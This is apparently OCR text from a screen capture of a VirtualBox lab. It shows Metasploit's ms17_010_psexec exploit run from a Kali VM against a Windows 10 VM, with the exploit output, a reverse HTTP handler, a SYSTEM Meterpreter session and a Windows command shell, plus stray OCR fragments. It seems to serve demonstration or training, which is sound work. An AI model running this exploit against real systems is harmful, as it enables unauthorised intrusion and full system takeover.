 Windows 10 Clone (CleanInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
11:46
Saturday, April 18
KaliLinux2020 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Apr 19 14:46
loiliangyang@kali: ~/Desktop
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started HTTP reverse handler on http://192.168.1.17:8080
[*] 192.168.1.18:445 - Target OS: Windows 10 Pro 14393
[*] 192.168.1.18:445 - Built a write-what-where primitive...
[+] 192.168.1.18:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.18:445 - Selecting PowerShell target
[*] 192.168.1.18:445 - Executing the payload...
[+] 192.168.1.18:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] http://192.168.1.17:8080 handling request from 192.168.1.18; (UUID: ccnrknar
) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.17:8080 -> 192.168.1.18:50033) at 20
20-04-19 14:46:07 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3060 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
,LTD.
Ltd
,LTD.
CS(THAILAND)
td
td
psshutdown.exe PsLoggedon.exe PsInfo64.exe Eula.txt
Right Ctrl
Oracle VM VirtualBox ... Windows 10 Clone (C... KaliLinux2020 (Jan201... OBS 25.0.4 (64-bit, wi... ENG 2:46 PM